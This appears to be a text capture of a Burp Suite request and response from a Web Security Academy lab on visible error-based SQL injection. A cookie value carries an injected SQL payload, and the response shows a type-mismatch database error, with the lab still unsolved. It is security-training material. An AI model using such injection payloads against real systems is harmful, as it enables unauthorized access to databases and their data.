 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=NF5ooZZBM4ozcA1d' AND CAST((SELECT 1) AS int)--; session=
Yr2H8Qj4lXvfUrFii8jOJy26270LT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position: 63